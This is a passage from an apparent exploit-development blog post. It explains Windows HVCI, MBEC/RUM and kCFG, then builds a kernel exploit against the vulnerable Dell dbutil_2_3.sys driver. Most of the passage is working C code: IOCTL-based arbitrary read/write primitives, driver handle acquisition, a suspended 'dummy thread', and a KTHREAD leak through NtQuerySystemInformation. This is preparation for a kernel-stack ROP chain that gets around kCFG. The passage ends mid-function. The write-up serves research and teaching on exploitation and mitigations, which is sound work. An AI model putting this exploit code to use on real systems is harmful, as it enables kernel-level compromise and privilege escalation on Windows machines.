
Notice what happens above. At the EPTE level (this doesn’t occur at the PTE level) the page containing the shellcode is marked as non-executable. Although the diagram shows us clearing the execute bit, the way the user-mode pages are marked as non-executable is actually done by adding an extra bit in the EPTE structure that allows the EPTE for the user-mode page to be marked as non-executable while execution is residing in the kernel (e.g. the code segment is “in ring 0”). This bit is a member of the EPTE structure that we can refer to as “ExecuteForUserMode”.
This is an efficient way to mark user-mode code pages as non-executable. When kernel-mode code execution occurs, all of the EPTEs for the user-mode pages are simply just marked as non-executable.

MBEC is really great - but what about computers which support HVCI but don’t support MBEC (which is a hardware technology)? For these cases Microsoft implemented RUM (Restricted User Mode). RUM achieves the same thing as MBEC, but in a different way. RUM essentially forces the hypervisor to keep a second set of EPTEs - with this “new” set having all user-mode pages marked as non-executable. So, essentially using the same method as loading a new PML4 address into CR3 for “normal” paging - the hypervisor can load the “second” set of extended page tables (with this “new/second” set marking all user-mode as non-executable) into use. This means each time execution transitions from kernel-mode to user-mode, the paging structures are swapped out - which increases the overhead of the system. This is why MBEC is less strenuous - as it can just mark a bit in the EPTEs. However, when MBEC is not supported - the EPTEs don’t have this ExecuteForUserMode bit - and rely on the second set of EPTEs.
At this point we have spent a lot of time talking about HVCI, MBEC, and RUM. We can come to the following conclusions now:
- PTE manipulation to achieve unsigned-code execution is impossible
- Any unsigned-code execution in the kernel is impossible
Knowing this, a different approach is needed. Let’s talk about now how we can use an arbitrary read/write primitive to our advantage to get around HVCI, MBEC/RUM, without being limited to only hot-swapping tokens for privilege escalation.
From Read/Write To Arbitrary Kernel-Mode Function Invocation
I did a writeup of a recent Dell BIOS driver vulnerability awhile ago, where I achieved unsigned-code execution in the kernel via PTE manipulation. Afterwards I tweeted out that readers should take into account that this exploit doesn’t consider VBS/HVCI. I eventually received a response from @d_olex on using a different method to take advantage of a kernel-mode vulnerability, with HVCI enabled, by essentially putting together your own kernel-mode API calls.

This was about a year ago - and I have been “chewing” on this idea for awhile. Dmytro later released a library outlining this concept.
This technique is the basis for how we will “get around” VBS/HVCI in this blog. We can essentially instrument a kernel-mode ROP chain that will allow us to call into any kernel-mode API we wish (while redirecting execution in a way that doesn’t trigger Kernel Control Flow Guard, or kCFG).
Why might we want to do this - in-lieu of the inability to execute shellcode, as a result of HVCI? The beauty of executing unsigned-code is the fact that we aren’t just limited to something like token stealing. Shellcode also provides us a way to execute arbitrary Windows API functions, or further corrupt memory. Think about something like a Cobalt Strike Beacon agent - it leverages Windows API functions for network communications, etc. - and is foundational to most malware.
Although with HVCI we can’t invoke our own shellcode in the kernel - it is still possible to “emulate” what kernel-mode shellcode may intend to do, which is calling arbitrary functions in kernel mode. Here is how we can achieve this:
- In our exploit, we can create a “dummy” thread in a suspended state via
CreateThread. - Assuming our exploit is running from a “normal” process (running in medium integrity), we can use
NtQuerySystemInformationto leak theKTHREADobject associated with the suspended thread. From here we can leakKTHREAD.StackBase- which would give us the address of the kernel-mode stack in order to write to it (each thread has its own stack, and stack control is a must for a ROP chain) - We can locate a return address on the stack and corrupt it with our first ROP gadget, using our kernel arbitrary write vulnerability (this gets around kCFG, or Control Flow Guard in the kernel, since kCFG doesn’t inspect backwards edge control-flow transfers like
ret. However, in the future when kCET (Control-Flow Enforcement Technology in the Windows kernel) is mainstream on Windows systems, ROP will not work - and this exploit technique will be obsolete). - We then can use our ROP chain in order to call an arbitrary kernel-mode API. After we have called our intended kernel mode API(s), we then end our ROP chain with a call to the kernel-mode function
nt!ZwTerminateThread- which allows us to “gracefully” exit our “dummy” thread without needing to use ROP to restore the execution we hijacked. - We then call
ResumeThreadon the suspended thread in order to kick off execution.
Again - I just want to note. This is not an “HVCI bypass” post. HVCI doesn’t not suffer from any vulnerability that this blog post intends to exploit. Instead, this blog shows an alternative method of exploitation that allows us to call any kernel-mode API without triggering HVCI.
Before continuing on - let’s just briefly touch on why we are opting to overwrite a return address on the stack instead of a function pointer - as many of my blogs have done this in the past. As we saw with my previous browser exploitation blog series, CFG is a mitigation that is pretty mainstream on Windows systems. This is true since Windows 10 RS2 - when it came to the kernel. kCFG is present on most systems today - and it is an interesting topic. The CFG bitmap consists of all “valid” functions used in control-flow transfers. The CFG dispatch functions check this bitmap when an indirect-function call happens to ensure that a function pointer is not overwritten with a malicious function. The CFG bitmap (in user mode) is protected by DEP - meaning the bitmap is read-only, so an attacker cannot modify it (the bitmap is stored in ntdll!LdrSystemDllInitBlock+0x8). We can use our kernel debugger to switch our current process to a user-mode process which loads ntdll.dll to verify this via the PTE.

This means an attacker would have to first bypass CFG (in context of a binary exploit which hijacks control-flow) in order to call an API like VirtualProtect to mark this page as writable. Since the permissions are enforced by DEP - the kernel is the security boundary which protects the CFG bitmap, as the PTE (stored in kernel mode) describes the bitmap as read-only. However, when talking about kCFG (in the kernel) there would be nothing that protects the bitmap - since historically the kernel was the highest security boundary. If an adversary has an arbitrary kernel read/write primitive - an adversary could just modify the kCFG bitmap to make everything a valid call target, since the bitmap is stored in kernel mode. This isn’t good, and means we need an “immutable” boundary to protect this bitmap. Recall, however, that with HVCI there is a higher security boundary - the hypervisor!
kCFG is only fully enabled when HVCI is enabled. SLAT is used to protect the kCFG bitmap. As we can see below, when we attempt to overwrite the bitmap, we get an access violation. This is due to the fact that although the PTE for the kCFG bitmap says it is writable, the EPTE can enforce that this page is not writable - and therefore, with kCFG, non-modifiable by an adversary.


So, since we cannot just modify the bitmap to allow us to call anywhere in the address space, and since kCFG will protect function pointers (like nt!HalDispatchTable + 0x8) and not return addresses (as we saw in the browser exploitation series) - we can simply overwrite a return address to hijack control flow. As mentioned previously, kCET will mitigate this - but looking at my current Windows 11 VM (which has a CPU that can support kCET), kCET is not enabled. This can be checked via nt!KeIsKernelCetEnabled and nt!KeIsKernelCetAuditModeEnabled (both return a boolean - which is false currently).
Now that we have talked about control-flow hijacking, let’s see how this looks practically! For this blog post we will be using the previous Dell BIOS driver exploit I talked about to demonstrate this. To understand how the arbitrary read/write primitive works, I highly recommend you read that blog first. To summarize briefly, there are IOCTLs within the driver that allow us to read one kernel-mode QWORD at a time and to write one QWORD at a time, from user mode, into kernel mode.
“Dummy Thread” Creation to KTHREAD Leak
First, our exploit begins by defining some IOCTL codes and some NTSTATUS codes.
//
// Vulnerable IOCTL codes
//
#define IOCTL_WRITE_CODE 0x9B0C1EC8
#define IOCTL_READ_CODE 0x9B0C1EC4

//
// NTSTATUS codes
//
#define STATUS_INFO_LENGTH_MISMATCH 0xC0000004
#define STATUS_SUCCESS 0x00000000
Let’s also outline our - read64() and write64(). These functions give us an arbitrary read/write primitive (I won’t expand on these. See the blog post related to the vulnerability for more information.

read64():
ULONG64 read64(HANDLE inHandle, ULONG64 WHAT)
{
	//
	// Buffer to send to the driver (read primitive)
	//
	ULONG64 inBuf[4] = { 0 };

	//
	// Values to send
	//
	ULONG64 one = 0x4141414141414141;
	ULONG64 two = WHAT;
	ULONG64 three = 0x0000000000000000;
	ULONG64 four = 0x0000000000000000;

	//
	// Assign the values
	//
	inBuf[0] = one;
	inBuf[1] = two;
	inBuf[2] = three;
	inBuf[3] = four;

	//
	// Interact with the driver
	//
	DWORD bytesReturned = 0;

	BOOL interact = DeviceIoControl(
		inHandle,
		IOCTL_READ_CODE,
		&inBuf,
		sizeof(inBuf),
		&inBuf,
		sizeof(inBuf),
		&bytesReturned,
		NULL
	);

	//
	// Error handling
	//
	if (!interact)
	{
		//
		// Bail out
		//
		goto exit;

	}
	else
	{
		//
		// Return the QWORD
		//
		return inBuf[3];
	}

//
// Execution comes here if an error is encountered
//
exit:

	//
	// Close the handle before exiting
	//
	CloseHandle(
		inHandle
	);

	//
	// Return an error
	//
	return (ULONG64)1;
}
write64():
BOOL write64(HANDLE inHandle, ULONG64 WHERE, ULONG64 WHAT)
{
	//
	// Buffer to send to the driver (write primitive)
	//
	ULONG64 inBuf1[4] = { 0 };

	//
	// Values to send
	//
	ULONG64 one1 = 0x4141414141414141;
	ULONG64 two1 = WHERE;
	ULONG64 three1 = 0x0000000000000000;
	ULONG64 four1 = WHAT;

	//
	// Assign the values
	//
	inBuf1[0] = one1;
	inBuf1[1] = two1;
	inBuf1[2] = three1;
	inBuf1[3] = four1;

	//
	// Interact with the driver
	//
	DWORD bytesReturned1 = 0;

	BOOL interact = DeviceIoControl(
		inHandle,
		IOCTL_WRITE_CODE,
		&inBuf1,
		sizeof(inBuf1),
		&inBuf1,
		sizeof(inBuf1),
		&bytesReturned1,
		NULL
	);

	//
	// Error handling
	//
	if (!interact)
	{
		//
		// Bail out
		//
		goto exit;

	}
	else
	{
		//
		// Return TRUE
		//
		return TRUE;
	}

//
// Execution comes here if an error is encountered
//
exit:

	//
	// Close the handle before exiting
	//
	CloseHandle(
		inHandle
	);

	//
	// Return FALSE (arbitrary write failed)
	//
	return FALSE;
}
Now that we have our primitives established, we start off by obtaining a handle to the driver in order to communicate with it. We will need to supply this value for our read/write primitives.
HANDLE getHandle(void)
{
	//
	// Obtain a handle to the driver
	//
	HANDLE driverHandle = CreateFileA(
		"\\\\.\\DBUtil_2_3",
		FILE_SHARE_DELETE | FILE_SHARE_READ | FILE_SHARE_WRITE,
		0x0,
		NULL,
		OPEN_EXISTING,
		0x0,
		NULL
	);

	//
	// Error handling
	//
	if (driverHandle == INVALID_HANDLE_VALUE)
	{
		//
		// Bail out
		//
		goto exit;
	}
	else
	{
		//
		// Return the driver handle
		//
		return driverHandle;
	}

//
// Execution comes here if an error is encountered
//
exit:

	//
	// Return an invalid handle
	//
	return (HANDLE)-1;
}
We can invoke this function in main().
/**
 * @brief Exploit entry point.
 * @param Void.
 * @return Success (0) or failure (1).
 */
int main(void)
{
	//
	// Invoke getHandle() to get a handle to dbutil_2_3.sys
	//
	HANDLE driverHandle = getHandle();

	//
	// Error handling
	//
	if (driverHandle == (HANDLE)-1)
	{
		//
		// Print update
		//
		printf("[-] Error! Couldn't get a handle to dbutil_2_3.sys. Error: 0x%lx", GetLastError());

		//
		// Bail out
		//
		goto exit;
	}

	//
	// Print update
	//
	printf("[+] Obtained a handle to dbutil_2_3.sys! HANDLE value: %p\n", driverHandle);

//
// Execution comes here if an error is encountered
//
exit:

	//
	// Return an error
	//
	return 1;
}
After obtaining the handle, we then can setup our “dummy thread” by creating a thread in a suspended state. This is the thread we will perform our exploit work in. This can be achieved via CreateThread (again, the key here is to create this thread in a suspended state. More on this later).
/**
 * @brief Function used to create a "dummy thread"
 *
 * This function creates a "dummy thread" that is suspended.
 * This allows us to leak the kernel-mode stack of this thread.
 *
 * @param Void.
 * @return A handle to the "dummy thread"
 */
HANDLE createdummyThread(void)
{
	//
	// Invoke CreateThread
	//
	HANDLE dummyThread = CreateThread(
		NULL,
		0,
		(LPTHREAD_START_ROUTINE)randomFunction,
		NULL,
		CREATE_SUSPENDED,
		NULL
	);

	//
	// Error handling
	//
	if (dummyThread == (HANDLE)-1)
	{
		//
		// Bail out
		//
		goto exit;
	}
	else
	{
		//
		// Return the handle to the thread
		//
		return dummyThread;
	}

//
// Execution comes here if an error is encountered
//
exit:

	//
	// Return an invalid handle
	//
	return (HANDLE)-1;
}
You’ll see that our createdummyThread function returns a handle to the “dummy thread”. Notice that the LPTHREAD_START_ROUTINE for the thread goes to randomFunction, which we also can define. This thread will never actually execute this function via its entry point, so we will just supply a simple function which does “nothing”.

We then can call createdummyThread within main() to execute the call. This will create our “dummy thread”.
/**
 * @brief Exploit entry point.
 * @param Void.
 * @return Success (0) or failure (1).
 */
int main(void)
{
	//
	// Invoke getHandle() to get a handle to dbutil_2_3.sys
	//
	HANDLE driverHandle = getHandle();

	//
	// Error handling
	//
	if (driverHandle == (HANDLE)-1)
	{
		//
		// Print update
		//
		printf("[-] Error! Couldn't get a handle to dbutil_2_3.sys. Error: 0x%lx", GetLastError());

		//
		// Bail out
		//
		goto exit;
	}

	//
	// Print update
	//
	printf("[+] Obtained a handle to dbutil_2_3.sys! HANDLE value: %p\n", driverHandle);

	//
	// Invoke getthreadHandle() to create our "dummy thread"
	//
	HANDLE getthreadHandle = createdummyThread();

	//
	// Error handling
	//
	if (getthreadHandle == (HANDLE)-1)
	{
		//
		// Print update
		//
		printf("[-] Error! Couldn't create the \"dummy thread\". Error: 0x%lx\n", GetLastError());

		//
		// Bail out
		//
		goto exit;
	}

	//
	// Print update
	//
	printf("[+] Created the \"dummy thread\"!\n");

//
// Execution comes here if an error is encountered
//
exit:

	//
	// Return an error
	//
	return 1;
}
Now we have a thread that is running in a suspended state and a handle to the driver.

Since we have a suspended thread running now, the goal currently is to leak the KTHREAD object associated with this thread, which is the kernel-mode representation of the thread. We can achieve this by invoking NtQuerySystemInformation. The first thing we need to do is add the structures required by NtQuerySystemInformation and then prototype this function, as we will need to resolve it via GetProcAddress. For this I just add a header file named ntdll.h - which will contain this prototype (and more structures coming up shortly).
#include <Windows.h>
#include <Psapi.h>

typedef enum _SYSTEM_INFORMATION_CLASS
{
    SystemBasicInformation,
    SystemProcessorInformation,
    SystemPerformanceInformation,
    SystemTimeOfDayInformation,
    SystemPathInformation,
    SystemProcessInformation,
    SystemCallCountInformation,
    SystemDeviceInformation,
    SystemProcessorPerformanceInformation,
    SystemFlagsInformation,
    SystemCallTimeInformation,
    SystemModuleInformation,
    SystemLocksInformation,
    SystemStackTraceInformation,
    SystemPagedPoolInformation,
    SystemNonPagedPoolInformation,
    SystemHandleInformation,
    SystemObjectInformation,
    SystemPageFileInformation,
    SystemVdmInstemulInformation,
    SystemVdmBopInformation,
    SystemFileCacheInformation,
    SystemPoolTagInformation,
    SystemInterruptInformation,
    SystemDpcBehaviorInformation,
    SystemFullMemoryInformation,
    SystemLoadGdiDriverInformation,
    SystemUnloadGdiDriverInformation,
    SystemTimeAdjustmentInformation,
    SystemSummaryMemoryInformation,
    SystemMirrorMemoryInformation,
    SystemPerformanceTraceInformation,
    SystemObsolete0,
    SystemExceptionInformation,
    SystemCrashDumpStateInformation,
    SystemKernelDebuggerInformation,
    SystemContextSwitchInformation,
    SystemRegistryQuotaInformation,
    SystemExtendServiceTableInformation,
    SystemPrioritySeperation,
    SystemVerifierAddDriverInformation,
    SystemVerifierRemoveDriverInformation,
    SystemProcessorIdleInformation,
    SystemLegacyDriverInformation,
    SystemCurrentTimeZoneInformation,
    SystemLookasideInformation,
    SystemTimeSlipNotification,
    SystemSessionCreate,
    SystemSessionDetach,
    SystemSessionInformation,
    SystemRangeStartInformation,
    SystemVerifierInformation,
    SystemVerifierThunkExtend,
    SystemSessionProcessInformation,
    SystemLoadGdiDriverInSystemSpace,
    SystemNumaProcessorMap,
    SystemPrefetcherInformation,
    SystemExtendedProcessInformation,
    SystemRecommendedSharedDataAlignment,
    SystemComPlusPackage,
    SystemNumaAvailableMemory,
    SystemProcessorPowerInformation,
    SystemEmulationBasicInformation,
    SystemEmulationProcessorInformation,
    SystemExtendedHandleInformation,
    SystemLostDelayedWriteInformation,
    SystemBigPoolInformation,
    SystemSessionPoolTagInformation,
    SystemSessionMappedViewInformation,
    SystemHotpatchInformation,
    SystemObjectSecurityMode,
    SystemWatchdogTimerHandler,
    SystemWatchdogTimerInformation,
    SystemLogicalProcessorInformation,
    SystemWow64SharedInformation,
    SystemRegisterFirmwareTableInformationHandler,
    SystemFirmwareTableInformation,
    SystemModuleInformationEx,
    SystemVerifierTriageInformation,
    SystemSuperfetchInformation,
    SystemMemoryListInformation,
    SystemFileCacheInformationEx,
    MaxSystemInfoClass

} SYSTEM_INFORMATION_CLASS;

typedef struct _SYSTEM_MODULE {
    ULONG                Reserved1;
    ULONG                Reserved2;
    PVOID                ImageBaseAddress;
    ULONG                ImageSize;
    ULONG                Flags;
    WORD                 Id;
    WORD                 Rank;
    WORD                 w018;
    WORD                 NameOffset;
    BYTE                 Name[256];
} SYSTEM_MODULE, * PSYSTEM_MODULE;

typedef struct SYSTEM_MODULE_INFORMATION {
    ULONG                ModulesCount;
    SYSTEM_MODULE        Modules[1];
} SYSTEM_MODULE_INFORMATION, * PSYSTEM_MODULE_INFORMATION;

typedef struct _SYSTEM_HANDLE_TABLE_ENTRY_INFO
{
    ULONG ProcessId;
    UCHAR ObjectTypeNumber;
    UCHAR Flags;
    USHORT Handle;
    void* Object;
    ACCESS_MASK GrantedAccess;
} SYSTEM_HANDLE, * PSYSTEM_HANDLE;

typedef struct _SYSTEM_HANDLE_INFORMATION
{
    ULONG NumberOfHandles;
    SYSTEM_HANDLE Handles[1];
} SYSTEM_HANDLE_INFORMATION, * PSYSTEM_HANDLE_INFORMATION;

// Prototype for ntdll!NtQuerySystemInformation
typedef NTSTATUS(WINAPI* NtQuerySystemInformation_t)(SYSTEM_INFORMATION_CLASS SystemInformationClass, PVOID SystemInformation, ULONG SystemInformationLength, PULONG ReturnLength);
Invoking NtQuerySystemInformation is a mechanism that allows us to leak the KTHREAD object - so we will not go over each of these structures in-depth. However, it is worthwhile to talk about NtQuerySystemInformation itself.
NtQuerySystemInformation is a function which can be invoked from a medium-integrity process. More specifically there are specific “classes” from the SYSTEM_INFORMATION_CLASS enum that aren’t available to low-integrity or AppContainer processes - such as browser sandboxes. So, in this case, you would need a genuine information leak. However, since we are assuming medium integrity (this is the default integrity level Windows processes use), we will leverage NtQuerySystemInformation.
We first create a function which resolves NtQuerySystemInformation.
/**
 * @brief Function to resolve ntdll!NtQuerySystemInformation.
 *
 * This function is used to resolve ntdll!NtQuerySystemInformation.
 * ntdll!NtQuerySystemInformation allows us to leak kernel-mode
 * memory, useful to our exploit, to user mode from a medium
 * integrity process.
 *
 * @param Void.
 * @return A pointer to ntdll!NtQuerySystemInformation.

 */
NtQuerySystemInformation_t resolveFunc(void)
{
	//
	// Obtain a handle to ntdll.dll (where NtQuerySystemInformation lives)
	//
	HMODULE ntdllHandle = GetModuleHandleW(L"ntdll.dll");

	//
	// Error handling
	//
	if (ntdllHandle == NULL)
	{
		// Bail out
		goto exit;
	}

	//
	// Resolve ntdll!NtQuerySystemInformation
	//
	NtQuerySystemInformation_t func = (NtQuerySystemInformation_t)GetProcAddress(
		ntdllHandle,
		"NtQuerySystemInformation"
	);

	//
	// Error handling
	//
	if (func == NULL)
	{
		//
		// Bail out
		//
		goto exit;
	}
	else
	{
		//
		// Print update
		//
		printf("[+] ntdll!NtQuerySystemInformation: 0x%p\n", func);

		//
		// Return the address
		//
		return func;
	}

//
// Execution comes here if an error is encountered
//
exit:

	//
	// Return an error
	//
	return (NtQuerySystemInformation_t)1;
}
After resolving the function, we can add a function which contains our “logic” for leaking the KTHREAD object associated with our “dummy thread”. This function will call leakKTHREAD - which accepts a parameter, which is the thread for which we want to leak the object (in this case it is our “dummy thread”). This is done by leveraging the SystemHandleInformation class (which is blocked from low-integrity processes). From here we can enumerate all handles that are thread objects on the system. Specifically, we check all thread objects in our current process for the handle of our “dummy thread”.
/**
 * @brief Function used to leak the KTHREAD object
 *
 * This function leverages NtQuerySystemInformation (by
 * calling resolveFunc() to get NtQuerySystemInformation's
 * location in memory) to leak the KTHREAD object associated
 * with our previously created "dummy thread"
 *
 * @param dummythreadHandle - A handle to the "dummy thread"
 * @return A pointer to the KTHREAD object
 */
ULONG64 leakKTHREAD(HANDLE dummythreadHandle)
{
	//
	// Set the NtQuerySystemInformation return value to STATUS_INFO_LENGTH_MISMATCH for call to NtQuerySystemInformation
	//
	NTSTATUS retValue = STATUS_INFO_LENGTH_MISMATCH;

	//
	// Resolve ntdll!NtQuerySystemInformation
	//
	NtQuerySystemInformation_t NtQuerySystemInformation = resolveFunc();

	//
	// Error handling
	//
	if (NtQuerySystemInformation == (NtQuerySystemInformation_t)1)
	{
		//
		// Print update
		//
		printf("[-] Error! Unable to resolve ntdll!NtQuerySystemInformation. Error: 0x%lx\n", GetLastError());

		//
		// Bail out
		//
		goto exit;
	}

	//
	// Set size to 1 and loop the call until we reach the needed size
	//
	int size = 1;

	//
	// Output size
	//
	int outSize = 0;

	//
	// Output buffer
	//
	PSYSTEM_HANDLE_INFORMATION out = (PSYSTEM_HANDLE_INFORMATION)malloc(size);

	//
	// Error handling
	//
	if (out == NULL)
	{
		//
		// Bail out
		//
		goto exit;
	}

	//
	// do/while to allocate enough memory necessary for NtQuerySystemInformation
	//
	do
	{
		//
		// Free the previous memory
		//
		free(out);

		//
		// Increment the size
		//
		size = size * 2;

		//
		// Allocate more memory with the updated size
		//
		out = (PSYSTEM_HANDLE_INFORMATION)malloc(size);

		//
		// Error handling
		//
		if (out == NULL)
		{
			//
			// Bail out
			//
			goto exit;
		}

		//
		// Invoke NtQuerySystemInformation
		//
		retValue = NtQuerySystemInformation(
			SystemHandleInformation,
			out,
			(ULONG)size,
			&outSize
		);
	} while (retValue == STATUS_INFO_LENGTH_MISMATCH);

	//
	// Verify the NTSTATUS code which broke the loop is STATUS_SUCCESS
	//
	if (retValue != STATUS_SUCCESS)
	{
		//
		// Is out == NULL? If so, malloc failed and we can't free this memory
		// If it is NOT NULL, we can assume this memory is allocated. Free
		// it accordingly
		//
		if (out != NULL)
		{
			//
			// Free the memory
			//
			free(out);

			//
			// Bail out
			//
			goto exit;
		}

		//
		// Bail out
		//
		goto exit;
	}
	else
	{
